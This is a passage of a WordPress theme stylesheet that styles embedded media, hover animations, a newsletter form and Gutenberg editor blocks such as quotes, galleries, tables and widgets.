iframe,
object {
    max-width: 100%;
    width: 100%;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
 

/* video post format: iframe */
.iframe-video-wrap {
    overflow: hidden;
    height: 0;
    padding-bottom: 56.25%;
    position: relative;
    z-index: 10;
}

.iframe-video-wrap iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: none !important;
}
 
.iframe-audio-wrap iframe {
    display: block;
    min-height: 160px;
    width: 100%;
}


/*--------------------------------------------------------------
16.0 Animations
--------------------------------------------------------------*/

.banner-slider a.more-btn, .nav-btn a, .btn, input[type="submit"], button, button[type="submit"], ul.social-menu li a:before, ul.nav-menu li:hover .sub-menu, .nav-menu li > a:before, .img-animi img,
 .banner-slider .slick-arrow, .banner-slider .slick-dots li button, .banner-slider .slick-dots li, a.read-more:before, .post-share a , .show-more, #toTop, .author-profile ul.social-links li a *, .page-numbers{
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}

.post-share a:nth-child(2n){
    transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    transition-duration: 0.4s;
} 

.post-share a:nth-child(3n){
    transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    transition-duration: 0.5s;
} 

.post-share a:nth-child(4n){
    transition-duration: 0.6s;
    -moz-transition-duration: 0.6s;
    transition-duration: 0.6s;
} 

.post-share a:nth-child(5n){
    transition-duration: 0.7s;
    -moz-transition-duration: 0.7s;
    transition-duration: 0.7s;
} 

.img-animi{
    position: relative;
    overflow: hidden;
}

.img-animi:hover img{
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
}

.share-wrap .post-share a:hover{
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}


a.more-btn:hover , .show-more:hover{
    transform: translateY(-3px); 
}

.banner-slider .slick-prev.slick-arrow:hover{
    transform: translateX(-5px);
}

.banner-slider .slick-next.slick-arrow:hover{
    transform: translateX(5px);
}


/*--------------------------------------------------------------
17.0 Extras
--------------------------------------------------------------*/
.newsletter-wrap{
    display: none;
}

.home .newsletter-wrap{
    display: block;
}

.newsletter{ 
    padding: 20px; 
    position: relative;
    z-index: 2;
    margin-bottom: -50px;
    color: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.newsletter h3{
    position: relative;
    padding-left: 60px;
    margin: 0;
    color: #fff;
}

.newsletter h3 span{
    display: block;
    font-size: 65%;
}

.newsletter h3 i{
    position: absolute;
    left: 0;
    font-size: 180%;
    top: 8px;
}


.mc4wp-form-fields {
    display: flex;
}


.mc4wp-form-fields p{
    margin: 0 5px;
}


.newsletter form{
    margin-top: 5px;
} 


/*==============================================================
##WordPress content styles: Gutenberg editor
================================================================
 */

/* paragraph */
.post-excerpt .has-background {
    margin: 5px 0 20px;
    padding: 20px 30px;
    display: inline-block;
    width: 100%;
}
.post-excerpt .has-background a {
    color: inherit !important;
}

/* quote type 1: regular */
.post-excerpt .wp-block-quote:not(.is-large):not(.is-style-large) {
    display: inline-block;
    width: 100%;
    margin: 5px 0 40px;
    padding: 0 25px 0 25px;
    border-left: 4px solid #4c4f53;
    font-size: 20px; 
    font-weight: 500;
}

.post-excerpt .wp-block-quote:not(.is-large):not(.is-style-large):before {
    display: none;
}
 
.post-excerpt .wp-block-quote:not(.is-large):not(.is-style-large) cite {
    display: block;
}

/* quote type 2: large */
.post-excerpt .wp-block-quote.is-large,
.post-excerpt .wp-block-quote.is-style-large {
    margin: 0 0 20px;
    padding: 0 0 0 46px;
}
.post-excerpt .wp-block-quote.is-large p,
.post-excerpt .wp-block-quote.is-style-large p {
    font-size: 18px;
    font-style: normal;
    line-height: 1.65;
}
.post-excerpt .wp-block-quote.is-large cite,
.post-excerpt .wp-block-quote.is-large footer,
.post-excerpt .wp-block-quote.is-style-large cite,
.post-excerpt .wp-block-quote.is-style-large footer {
    font-size: 18px;
    font-style: normal;
    text-align: left;
    line-height: 1.3;
}
.post-excerpt .wp-block-quote.is-large cite,
.post-excerpt .wp-block-quote.is-style-large cite {
    display: block;
}

/* quote type 3: pullquote */
.post-excerpt .wp-block-pullquote {
    display: inline-block;
    width: 100%;
    margin: 5px 0 20px; 
    text-align: center;
    border: none;
    border-top: 4px solid #4c4f53;
    border-bottom: 4px solid #4c4f53;
}
.post-excerpt .wp-block-pullquote blockquote {
    margin: 0;
    padding: 0;
    font-family: 'Lora', serif;
    font-size: 18px !important;
    font-style: normal;
    line-height: 1.65 !important;
}
.post-excerpt .wp-block-pullquote p {
    font-size: 18px !important;
    font-style: normal;
    line-height: 1.65 !important;
}
.post-excerpt .wp-block-pullquote blockquote p {
    margin: 0 0 15px !important;
}
.post-excerpt .wp-block-pullquote blockquote p:last-child {
    margin-bottom: 0 !important;
}
.post-excerpt .wp-block-pullquote blockquote:before {
    display: none;
}
.post-excerpt .wp-block-pullquote cite,
.post-excerpt .wp-block-pullquote footer {
    text-transform: uppercase;
    font-size: 13px;
    font-style: normal;
    line-height: 1.7;
    text-align: center;
}
.post-excerpt .wp-block-pullquote cite {
    margin-top: 15px;
}

/* pullquote: solid color */
.post-excerpt .wp-block-pullquote.is-style-solid-color {
    border-top: none;
    border-bottom: none;
}
.post-excerpt .wp-block-pullquote.is-style-solid-color blockquote {
    text-align: center;
    max-width: 100%;
}
.post-excerpt .wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: uppercase;
    font-size: 13px;
    font-style: normal;
    line-height: 1.7;
    text-align: center;
}

/* button */
 
.post-excerpt .wp-block-button .wp-block-button__link {
    width: auto;
    margin: 0; 
    font-size: 100%;
    line-height: 1;
    text-align: center;
    border: none;
    border-radius: 23px;
    box-shadow: none;
    text-decoration: none !important;
}
.post-excerpt .wp-block-button .wp-block-button__link:active {
    position: relative;
    top: 1px;
}
.post-excerpt .wp-block-button__link:not(.has-text-color),
.post-excerpt .wp-block-button__link:not(.has-text-color):active,
.post-excerpt .wp-block-button__link:not(.has-text-color):focus,
.post-excerpt .wp-block-button__link:not(.has-text-color):hover {
    color: #ffffff;
}
.post-excerpt .wp-block-button__link:not(.has-background),
.post-excerpt .wp-block-button__link:not(.has-background):active,
.post-excerpt .wp-block-button__link:not(.has-background):focus,
.post-excerpt .wp-block-button__link:not(.has-background):hover {
    background-color: #1f2123;
}

/* separator (3 different types) */
.post-excerpt .wp-block-separator,
.post-excerpt .wp-block-separator.is-style-wide {
    margin: 25px auto;
    border: none;
    border-bottom: 1px solid #eeefef;
}
.post-excerpt .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
    border-bottom-width: 2px;
}
.post-excerpt .wp-block-separator.is-style-dots {
    margin-top: 15px;
    margin-bottom: 15px;
    background: none;
    border: none;
    text-align: center;
    max-width: none;
    line-height: 1;
    height: auto;
}
.post-excerpt .wp-block-separator.is-style-dots:before {
    color: #4c4f53;
    font-size: 20px;
    font-weight: 700;
}

/* captions for media files */
.post-excerpt .wp-block-image figcaption,
.post-excerpt .wp-block-audio figcaption,
.post-excerpt .wp-block-video figcaption,
.post-excerpt .wp-block-embed figcaption {
    margin: 0;
    font-size: 13px;
    text-align: left;
    line-height: 1.6;
    color: #4c4f53;
}

/* image */
.post-excerpt figure.wp-block-image,
.post-excerpt .wp-block-image figure {
    margin: 0 0 20px;
    padding: 5px 0 0;
}
.post-excerpt .wp-block-image figcaption {
    margin-bottom: -5px;
    padding: 10px 0 0;
}
.post-excerpt .wp-block-image .alignleft {
    float: left;
    margin: 5px 30px 15px 0;
    padding: 0;
}
.post-excerpt .wp-block-image .alignright {
    float: right;
    margin: 5px 0 15px 30px;
    padding: 0;
}
.post-excerpt .wp-block-image .aligncenter {
    margin: 0 auto 20px;
    padding: 5px 0 0;
}

/* cover image */
.post-excerpt .wp-block-cover,
.post-excerpt .wp-block-cover-image {
    margin: 20px 0;
}
.post-excerpt > .wp-block-cover:first-child,
.post-excerpt > .wp-block-cover-image:first-child {
    margin-top: 5px;
    margin-right: 20px;
}
.post-excerpt .wp-block-cover-image .wp-block-cover__inner-container,
.post-excerpt .wp-block-cover .wp-block-cover__inner-container {
    width: calc(100% - 60px);
    color: #eaedf1;
}
.post-excerpt .wp-block-cover-image .wp-block-subhead,
.post-excerpt .wp-block-cover-image h1,
.post-excerpt .wp-block-cover-image h2,
.post-excerpt .wp-block-cover-image h3,
.post-excerpt .wp-block-cover-image h4,
.post-excerpt .wp-block-cover-image h5,
.post-excerpt .wp-block-cover-image h6,
.post-excerpt .wp-block-cover-image p,
.post-excerpt .wp-block-cover-image a,
.post-excerpt .wp-block-cover-image a:active,
.post-excerpt .wp-block-cover-image a:focus,
.post-excerpt .wp-block-cover-image a:hover,
.post-excerpt .wp-block-cover .wp-block-subhead,
.post-excerpt .wp-block-cover h1,
.post-excerpt .wp-block-cover h2,
.post-excerpt .wp-block-cover h3,
.post-excerpt .wp-block-cover h4,
.post-excerpt .wp-block-cover h5,
.post-excerpt .wp-block-cover h6,
.post-excerpt .wp-block-cover p,
.post-excerpt .wp-block-cover a,
.post-excerpt .wp-block-cover a:active,
.post-excerpt .wp-block-cover a:focus,
.post-excerpt .wp-block-cover a:hover {
    color: inherit !important;
}
.post-excerpt .wp-block-cover-image h1:last-child,
.post-excerpt .wp-block-cover-image h2:last-child,
.post-excerpt .wp-block-cover-image h3:last-child,
.post-excerpt .wp-block-cover-image h4:last-child,
.post-excerpt .wp-block-cover-image h5:last-child,
.post-excerpt .wp-block-cover-image h6:last-child,
.post-excerpt .wp-block-cover-image p:last-child,
.post-excerpt .wp-block-cover h1:last-child,
.post-excerpt .wp-block-cover h2:last-child,
.post-excerpt .wp-block-cover h3:last-child,
.post-excerpt .wp-block-cover h4:last-child,
.post-excerpt .wp-block-cover h5:last-child,
.post-excerpt .wp-block-cover h6:last-child,
.post-excerpt .wp-block-cover p:last-child {
    margin-bottom: 0;
}

/* gallery */

.post-excerpt .wp-block-gallery .blocks-gallery-image figcaption,
.post-excerpt .wp-block-gallery .blocks-gallery-item figcaption {
    font-size: 13px;
    padding: 15px;
    color: #eaedf1;
}

.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img{
    height: initial;
}

.post-excerpt .wp-block-gallery .blocks-gallery-image figcaption a,
.post-excerpt .wp-block-gallery .blocks-gallery-image figcaption a:active,
.post-excerpt .wp-block-gallery .blocks-gallery-image figcaption a:focus,
.post-excerpt .wp-block-gallery .blocks-gallery-image figcaption a:hover,
.post-excerpt .wp-block-gallery .blocks-gallery-item figcaption a,
.post-excerpt .wp-block-gallery .blocks-gallery-item figcaption a:active,
.post-excerpt .wp-block-gallery .blocks-gallery-item figcaption a:focus,
.post-excerpt .wp-block-gallery .blocks-gallery-item figcaption a:hover {
    color: #eaedf1;
}

/* audio and video */
.post-excerpt .wp-block-audio,
.post-excerpt .wp-block-video {
    margin: 0 0 15px;
    padding: 5px 0 0;
}
.post-excerpt .wp-block-audio audio {
    width: 100%;
    max-width: 100%;
    display: inline-block;
}
.post-excerpt .wp-block-audio figcaption,
.post-excerpt .wp-block-video figcaption {
    padding: 3px 0 0;
}

/* embed elements */
.post-excerpt .wp-block-embed {
    clear: both;
    margin: 0 0 15px;
    padding: 5px 0 0;
    min-width: 160px;
}
.post-excerpt .wp-block-embed iframe,
.post-excerpt .wp-block-embed embed {
    margin: 0;
}
.post-excerpt .wp-block-embed figcaption {
    padding: 3px 0 0;
}
.post-excerpt .wp-block-embed.wp-block-embed-youtube figcaption,
.post-excerpt .wp-block-embed.wp-block-embed-vimeo figcaption,
.post-excerpt .wp-block-embed.wp-block-embed-soundcloud figcaption {
    padding-top: 10px;
}
.post-excerpt .wp-block-embed .twitter-tweet {
    margin-top: 0 !important;
}
.post-excerpt .wp-block-embed-facebook .wp-block-embed__wrapper,
.post-excerpt .wp-block-embed-facebook .fb_iframe_widget,
.post-excerpt .wp-block-embed-facebook .fb_iframe_widget span {
    max-width: 100%;
}

/* file */
.post-excerpt .wp-block-file {
    margin: 0 0 15px;
}
.post-excerpt .wp-block-file a:not(.wp-block-file__button) {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    color: #d42929;
    text-decoration: underline;
}
.post-excerpt .wp-block-file a:not(.wp-block-file__button):focus,
.post-excerpt .wp-block-file a:not(.wp-block-file__button):hover {
    color: #d42929;
}
.post-excerpt .wp-block-file .wp-block-file__button {
    display: inline-block;
    font-size: 15px;
    text-decoration: none !important;
    margin: 0 0 0 15px;
    padding: 0 15px;
    height: 35px;
    line-height: 35px;
    border-radius: 18px;
    background: #1f2123;
    color: #ffffff;
}
.post-excerpt .wp-block-file .wp-block-file__button:active {
    position: relative;
    top: 1px;
}
.post-excerpt .wp-block-file .wp-block-file__button:active,
.post-excerpt .wp-block-file .wp-block-file__button:focus,
.post-excerpt .wp-block-file .wp-block-file__button:hover,
.post-excerpt .wp-block-file .wp-block-file__button:visited {
    box-shadow: none;
    color: #ffffff;
    background: #d42929;
    opacity: 1;
}

/* code and preformatted */
.post-excerpt .wp-block-code,
.post-excerpt .wp-block-preformatted {
    overflow: hidden;
    overflow-wrap: break-word;
    white-space: pre-wrap;
    word-break: normal;
    word-wrap: break-word;
    line-height: 1.5;
}
.post-excerpt .wp-block-code code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.post-excerpt .wp-block-preformatted {
    background-color: transparent;
    border: 1px solid #eeefef;
}

/* table */
.post-excerpt .wp-block-table {
    width: 100%;
}
.post-excerpt .wp-block-table tbody,
.post-excerpt .wp-block-table tfoot,
.post-excerpt .wp-block-table thead {
    width: 100%;
    min-width: 240px;
    display: table;
}

/* table: stripes style */
.post-excerpt .wp-block-table.is-style-stripes {
    border-bottom: none;
}
.post-excerpt .wp-block-table.is-style-stripes td {
    border-color: #eeefef;
}
.post-excerpt .wp-block-table.is-style-stripes tr:nth-child(odd) {
    background-color: #f7f8f8;
}

/* verse */
.post-excerpt .wp-block-verse {
    white-space: pre-wrap;
    overflow: auto;
    padding: 20px 30px;
    font-family: 'Playfair Display', serif;
    font-size: 17px;
    line-height: 1.7;
    background-color: transparent;
    border: 1px solid #eeefef;
}

/* columns */
.post-excerpt .wp-block-columns {
    margin: 0 -18px;
    padding: 0;
    overflow: hidden;
}
.post-excerpt .wp-block-columns .wp-block-column {
    margin: 0;
    padding: 0 18px;
}

/* widgets: archives and categories */
.post-excerpt .wp-block-archives li,
.post-excerpt .wp-block-categories li {
    margin: 0 0 4px;
}
.post-excerpt .wp-block-archives li:last-child,
.post-excerpt .wp-block-categories li:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-archives li a,
.post-excerpt .wp-block-categories li a {
    margin-right: 4px;
}
.post-excerpt .wp-block-archives li ul,
.post-excerpt .wp-block-categories li ul {
    margin: 4px 0;
}
.post-excerpt .wp-block-archives li:last-child ul,
.post-excerpt .wp-block-categories li:last-child ul {
    margin-bottom: 0;
}
.post-excerpt .wp-block-archives .screen-reader-text,
.post-excerpt .wp-block-categories-dropdown .screen-reader-text {
    width: 1px;
    padding-bottom: 0;
}
.post-excerpt .wp-block-archives select,
.post-excerpt .wp-block-categories-dropdown select {
    margin: 5px 0 20px;
}
.post-excerpt .wp-block-archives.aligncenter,
.post-excerpt .wp-block-categories-dropdown {
    margin: 0;
    padding: 0;
}

/* widget: latest comments */
.post-excerpt .wp-block-latest-comments {
    padding: 0 0 0 15px;
}
.post-excerpt .wp-block-latest-comments .wp-block-latest-comments__comment {
    margin: 0 0 10px;
    list-style: decimal;
    font-size: 15px;
    line-height: 1.7;
}
.post-excerpt .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-latest-comments .wp-block-latest-comments__comment-date {
    display: block;
    font-size: 12px;
    line-height: 1.7;
    color: #989ea6;
}
.post-excerpt .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    padding: 0;
    margin: 5px 0 15px;
    font-size: 14px;
    line-height: 1.7;
}
.post-excerpt .wp-block-latest-comments .wp-block-latest-comments__comment:last-child .wp-block-latest-comments__comment-excerpt p:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-latest-comments.has-avatars {
    padding: 3px 0 0;
    list-style: none;
}
.post-excerpt .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment {
    list-style: none;
}
.post-excerpt .wp-block-latest-comments.has-avatars .avatar,
.post-excerpt .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-avatar {
    margin: 2px 15px 0 0;
} 
.post-excerpt .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin: 0 0 0 55px;
}

/* widget: latest posts */
.post-excerpt .wp-block-latest-posts li {
    margin: 0 0 5px;
}
.post-excerpt .wp-block-latest-posts li:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-latest-posts .wp-block-latest-posts__post-date {
    display: block;
    font-size: 12px;
    line-height: 1.7;
    color: #989ea6;
}
.post-excerpt .wp-block-latest-posts.is-grid {
    list-style: none;
    margin-right: -15px;
    margin-bottom: 5px;
    padding: 0; 
}
.post-excerpt .wp-block-latest-posts.is-grid li {
    margin-bottom: 15px;
    padding-right: 15px;
    line-height: 1.5;
}
.post-excerpt .wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date {
    margin-top: 3px;
    line-height: 1.7;
}

/* widget: calendar */
.post-excerpt .wp-block-calendar #wp-calendar {
    display: table;
    text-align: center;
    font-family: 'Lora', serif;
    line-height: 1.7;
}
.post-excerpt .wp-block-calendar table caption,
.post-excerpt .wp-block-calendar table tbody {
    color: #4c4f53;
}
.post-excerpt .wp-block-calendar #wp-calendar tbody td,
.post-excerpt .wp-block-calendar #wp-calendar th {
    padding: 5px;
    border: 1px solid #eeefef;
}
.post-excerpt .wp-block-calendar #wp-calendar thead th {
    text-align: center;
    font-weight: 700;
    background: #f7f8f8;
}
.post-excerpt .wp-block-calendar #wp-calendar a {
    font-weight: 700;
}
.post-excerpt .wp-block-calendar #wp-calendar tfoot td {
    border: none;
    padding: 15px 5px 0 !important;
}
.post-excerpt .wp-block-calendar #wp-calendar tfoot td a {
    color: #4c4f53;
}
.post-excerpt .wp-block-calendar #wp-calendar tfoot td a:hover,
.post-excerpt .wp-block-calendar #wp-calendar tfoot td a:focus {
    color: #d42929;
}

/* widget: rss */
.post-excerpt .wp-block-rss .wp-block-rss__item {
    margin: 0 0 10px;
}
.post-excerpt .wp-block-rss .wp-block-rss__item:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-rss .wp-block-rss__item-title a {
    font-weight: 700;
}
.post-excerpt .wp-block-rss .wp-block-rss__item-publish-date,
.post-excerpt .wp-block-rss .wp-block-rss__item-author {
    display: block;
    font-size: 12px;
    line-height: 1.7;
    color: #989ea6;
}
.post-excerpt .wp-block-rss .wp-block-rss__item-excerpt {
    font-size: 14px;
}
.post-excerpt .wp-block-rss.is-grid {
    list-style: none;
    margin-right: -30px;
    margin-bottom: 5px;
    padding: 0;
    overflow: hidden;
}
.post-excerpt .wp-block-rss.is-grid .wp-block-rss__item {
    margin-bottom: 15px;
    padding-right: 30px;
}

/* widget: search */
.post-excerpt .wp-block-search {
    margin: 0 0 20px;
}
.post-excerpt .wp-block-search:last-child {
    margin-bottom: 0;
}
.post-excerpt .wp-block-search .wp-block-search__input {
    width: auto;
    height: 47px;
}
.post-excerpt .wp-block-search .wp-block-search__button {
    margin-left: 14px;
    padding: 0 20px;
    height: 47px;
    line-height: 47px;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.post-excerpt .wp-block-search .wp-block-search__input::-webkit-input-placeholder {
    color: #989ea6;
    opacity: 1;
}
/* Firefox 18- */
.post-excerpt .wp-block-search .wp-block-search__input:-moz-placeholder {
    color: #989ea6;
    opacity: 1;
}
/* Firefox 19+ */
.post-excerpt .wp-block-search .wp-block-search__input::-moz-placeholder {
    color: #989ea6;
    opacity: 1;
}
/* IE 10+ */
.post-excerpt .wp-block-search .wp-block-search__input:-ms-input-placeholder {
    color: #989ea6;
    opacity: 1;
}

/* widget: tag cloud */
.post-excerpt .wp-block-tag-cloud a {
    display: inline-block;
    text-decoration: none !important;
    margin-right: 5px;
}
.post-excerpt .wp-block-tag-cloud a:hover,
.post-excerpt .wp-block-tag-cloud a:focus,
.post-excerpt .wp-block-tag-cloud a:hover span,
.post-excerpt .wp-block-tag-cloud a:focus span {
    text-decoration: underline !important;
}
.post-excerpt .wp-block-tag-cloud a span {
    display: inline-block;
    margin-left: 5px;
}

/* media & text */
.post-excerpt .wp-block-media-text {
    margin-bottom: 15px;
}
.post-excerpt .wp-block-media-text .wp-block-media-text__media {
    padding-top: 5px;
    padding-bottom: 11px;
}

/* wide-images */
.post-excerpt .alignwide,
.post-excerpt .alignfull {
    margin-left: -30px !important;
    margin-right: -30px !important;
    width: auto;
    max-width: 100vw;
}
.post-excerpt .alignwide figcaption,
.post-excerpt .alignfull figcaption {
    padding-right: 30px !important;
    padding-left: 30px !important;
}

/* other wide elements */
.post-excerpt .wp-block-pullquote.alignwide,
.post-excerpt .wp-block-pullquote.alignfull {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
}
.post-excerpt > .wp-block-pullquote.alignwide:first-child,
.post-excerpt > .wp-block-pullquote.alignfull:first-child {
    margin-top: 5px;
}
.post-excerpt .wp-block-table.alignwide,
.post-excerpt .wp-block-table.alignfull {
    margin-left: -32px !important;
    margin-right: -33px !important;
}
 
 .toggle-menu:focus-within{ 
    outline:thin dotted #fff !important}
@media screen and (max-width:576px){
	.header-top .right,.header-top .left{
		float:initial;
		text-align:center;
	}
	.header-top .right{
		margin-top:10px;
	}
}

.single .entry-content a{ text-decoration: underline; }